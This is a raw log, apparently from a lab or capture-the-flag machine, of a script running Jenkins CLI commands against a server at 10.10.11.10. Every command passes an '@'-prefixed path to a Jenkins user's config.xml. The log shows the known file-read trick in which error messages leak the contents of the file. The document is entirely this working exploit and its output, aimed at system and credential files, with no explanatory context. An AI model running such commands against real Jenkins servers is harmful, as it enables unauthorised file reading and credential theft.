 Generated command array:
Executing: java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' add-job-to-view "@/var/jenkins_home/users/jennifer_12108429903186576833
/config.xml"
Output:
Errors:
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
ERROR: No view named <?xml version='1.1' encoding='UTF-8'?> inside view Jenkins
Executing: java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' build "@/var/jenkins_home/users/jennifer_12108429903186576833/config.xm
l"
Output:
Errors:
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
ERROR: No such job '<?xml version='1.1' encoding='UTF-8'?>'
Executing: java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' cancel-quiet-down "@/var/jenkins_home/users/jennifer_121084299031865768
33/config.xml"
Output: